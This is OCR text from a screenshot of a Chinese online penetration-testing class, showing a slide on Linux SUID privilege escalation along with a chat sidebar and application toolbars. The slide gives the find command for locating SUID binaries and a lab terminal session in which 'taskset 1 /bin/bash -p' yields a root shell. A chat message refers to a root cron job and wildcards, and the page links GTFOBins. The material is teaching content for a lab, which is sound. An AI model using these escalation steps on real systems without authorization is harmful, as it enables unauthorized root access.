 图片工具
202
上课中 00:41:45
oint
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索
共享
网络安全就业推荐
腾讯课堂
16
17
18
19
20
21
22
23
SUID提权
合天网安实验室
WWW.HETIANLAB.COM
01
SUID权限说明
suid权限说明：
1.启动为进程之后，其进程的属主为原程序文件的属主
2.只能作用在二进制程序上,不能作用在脚本上,且设置在目录上无意义
3.执行suid权限的程序时,此用户将继承此程序的所有者权限
find命令 查找拥有suid权限的文件
find / -perm -u=s -type f 2>/dev/null
/usr/bin/newuidmap
/usr/bin/netkit-rsh
/usr/bin/taskset
/usr/bin/passwd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/snapd/snap-confine
/sbin/mount.nfs
bob@linsecurity:/etc/backups$ taskset 1 /bin/bash -p
bash-4.4# whoami
root
bash-4.4#
讨论区 成员(18)
郭庆贤
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
任耀祖
能
任泽登
1
郭庆贤
可以
发送
资源监控
https://gtfobins.github.io/
幻灯片 第 18 张，共 28 张 中文(中国)
备注 批注 113%